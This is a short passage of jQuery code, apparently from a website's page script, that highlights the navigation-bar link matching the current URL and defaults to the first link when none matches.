    var urlstatus=false; 
    var urlnum = 1;
    $("#navbar a").each(function () {  
    if ((urlstr + '/').indexOf($(this).attr('href').replace(/[\r\n ]/g,"")) > -1 && $(this).attr('href')!='' && urlnum != 1) {  
        $(this).addClass('active'); 
        urlstatus = true;
    }else {  
        $(this).removeClass('active');  
    } 
    urlnum++;
    });  
    if (!urlstatus) {$("#navbar a").eq(0).addClass('active'); }  

  
});
